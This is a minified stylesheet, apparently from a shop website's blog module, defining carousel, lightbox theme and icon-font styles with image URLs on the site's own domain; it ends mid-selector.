.slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}div.default .pp_top,div.default .pp_top .pp_middle,div.default .pp_top .pp_left,div.default .pp_top .pp_right,div.default .pp_bottom,div.default .pp_bottom .pp_left,div.default .pp_bottom .pp_middle,div.default .pp_bottom .pp_right{height:13px}div.default .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.default .pp_top .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_x.png) top left repeat-x}div.default .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.default .pp_content .ppt{color:#f8f8f8}div.default .pp_content_container .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.default .pp_content_container .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.default .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.default .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.default .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.default .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.default .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.default .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.default .pp_close{width:30px;height:30px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.default .pp_gallery ul li a{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.default .pp_social{margin-top:7px}div.default .pp_gallery a.pp_arrow_previous,div.default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.default .pp_nav .pp_play,div.default .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.default .pp_nav .pp_pause{background-position:-51px -29px}div.default a.pp_arrow_previous,div.default a.pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.default .pp_content_container .pp_details{margin-top:5px}div.default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.default .pp_nav .currentTextHolder{color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.default .pp_close:hover,div.default .pp_nav .pp_play:hover,div.default .pp_nav .pp_pause:hover,div.default .pp_arrow_next:hover,div.default .pp_arrow_previous:hover{opacity:0.7}div.default .pp_description{line-height:18px;margin:5px 50px 5px 0}div.default .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.default .pp_bottom .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.default .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.default .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;font-size:0}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;font-size:0}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{cursor:pointer;height:28px;line-height:28px;overflow:hidden;right:20px;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);width:28px;z-index:1}div.light_square .pp_close::before{content:"\f00d";background-color:#f8f8f8;border:1px solid;border-radius:50%;color:#cecece;float:left;font-family:FontAwesome;font-size:15px;height:100%;width:100%}div.light_square .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px;min-height:35px;position:relative}.pp_description{display:none;margin:0 45px 0 0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:-1px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px;font-size:0}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px;font-size:0}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;font-size:0;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;font-size:0;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;font-size:0;height:20px;position:absolute;right:23px;text-indent:-10000px;top:3px;width:20px;z-index:20000}a.pp_close{display:block;font-size:0;line-height:22px;position:absolute;right:0;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.default .pp_gallery ul li a:hover,div.default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/MaterialIcons-Regular.eot);src:local('Material Icons'),local('MaterialIcons-Regular'),url('https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../fonts/MaterialIcons-Regular.woff2') format('woff2'),url('https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../fonts/MaterialIcons-Regular.woff') format('woff'),url('https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../fonts/MaterialIcons-Regular.ttf') format('truetype')}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{border:medium none;display:inline-block;font-size:12px;font-weight:300;height:25px;line-height:25px;overflow:hidden;width:25px}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.nivo-caption > span{display:block;font-family:Open Sans;font-size:15px;font-weight:bold;text-transform:uppercase;color:#333333}@media (min-width:768px) and (max-width:991px){.nivo-caption > span{font-size:13px}}.ybc_blog_skin_black 